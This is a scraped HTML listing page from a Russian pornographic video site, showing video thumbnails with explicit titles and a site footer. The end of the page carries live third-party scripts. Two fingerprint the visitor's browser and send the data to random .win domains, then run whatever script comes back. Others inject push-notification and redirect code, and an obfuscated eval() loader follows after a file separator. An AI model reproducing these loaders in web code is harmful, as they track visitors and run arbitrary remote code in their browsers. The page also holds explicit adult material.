																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8666" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кастинги Пьера Вудмана X 6 с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:58:27</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 месяца назад</em></div>
								<div class="views">123K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8661/kastingi-pera-vudmana-x-30-s-russkim-perevodom/" title="Кастинги Пьера Вудмана X 30 с русским переводом!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8661/426x240/10.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8661/650x366/10.jpg" alt="Кастинги Пьера Вудмана X 30 с русским переводом!"  data-preview="https://pornoreka.tv/get_file/1/5e45d2c74fa41f350bd3429dac6c9ca5/8000/8661/8661.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8661" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8661" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Кастинги Пьера Вудмана X 30 с русским переводом!
															</strong>
							<div class="wrap">
								<div class="duration">2:54:40</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">168K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4910/russkaya-devushka-vika-na-kastinge-u-pera-vudmana/" title="Русская девушка Вика на кастинге у Пьера Вудмана" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4910/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4910/650x366/1.jpg" alt="Русская девушка Вика на кастинге у Пьера Вудмана"  data-preview="https://pornoreka.tv/get_file/1/85c6bf9e6ddfbdecf40fad13ac951fd5/4000/4910/4910.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4910" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4910" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская девушка Вика на кастинге у Пьера Вудмана
															</strong>
							<div class="wrap">
								<div class="duration">1:39:25</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">339K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6713/beata-undine-na-analnom-kastinge-u-pera-vudmana/" title="Beata Undine на анальном кастинге у Пьера Вудмана" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6713/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6713/650x366/7.jpg" alt="Beata Undine на анальном кастинге у Пьера Вудмана"  data-preview="https://pornoreka.tv/get_file/1/d64d3079d9a8249d20b4feb5d2beee12/6000/6713/6713.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6713" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6713" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Beata Undine на анальном кастинге у Пьера Вудмана
															</strong>
							<div class="wrap">
								<div class="duration">48:15</div>

																								<div class="rating positive">
									78%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">143K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3079/studentka-mgimo-angelina-doroshenkova-na-kastinge-u-pera-vudmana/" title="Студентка МГИМО Ангелина Дорошенкова на кастинге у Пьера Вудмана" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3079/426x240/16.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3079/650x366/16.jpg" alt="Студентка МГИМО Ангелина Дорошенкова на кастинге у Пьера Вудмана"  data-preview="https://pornoreka.tv/get_file/1/935059e27940fc65db82a533f2bc7294/3000/3079/3079.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3079" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3079" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Студентка МГИМО Ангелина Дорошенкова на кастинге у Пьера Вудмана
															</strong>
							<div class="wrap">
								<div class="duration">33:29</div>

																								<div class="rating positive">
									87%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 года назад</em></div>
								<div class="views">857K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7640/russkaya-milashka-cherri-djul-na-seks-kastinge-u-pera-vudmana/" title="Русская милашка Черри Джул на секс кастинге у Пьера Вудмана" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7640/426x240/8.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7640/650x366/8.jpg" alt="Русская милашка Черри Джул на секс кастинге у Пьера Вудмана"  data-preview="https://pornoreka.tv/get_file/1/3eff617909e05a4bf4435355cb0f2cbe/7000/7640/7640.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7640" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7640" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Русская милашка Черри Джул на секс кастинге у Пьера Вудмана
															</strong>
							<div class="wrap">
								<div class="duration">38:17</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">188K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7580/prosnis-i-trahaysya-lola-teylor-kasting-dlya-lyuby-bushuevoy-u-pera-vudmana/" title="Проснись и трахайся Лола Тейлор! Кастинг для Любы Бушуевой у Пьера Вудмана" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7580/426x240/14.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7580/650x366/14.jpg" alt="Проснись и трахайся Лола Тейлор! Кастинг для Любы Бушуевой у Пьера Вудмана"  data-preview="https://pornoreka.tv/get_file/1/27db3ca146ff6df058bfa9cecec833ae/7000/7580/7580.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7580" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7580" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Проснись и трахайся Лола Тейлор! Кастинг для Любы Бушуевой у Пьера Вудмана
															</strong>
							<div class="wrap">
								<div class="duration">1:47:53</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">314K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2025 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async>(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async>(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/zoJszdFrCVkIR/FiassiteSckrsvD5uwnrspt?p_id=912&hold=1.00&subid_4=sitescript&dtv=3&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1594
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"CEUvkLhfP",38,7,60))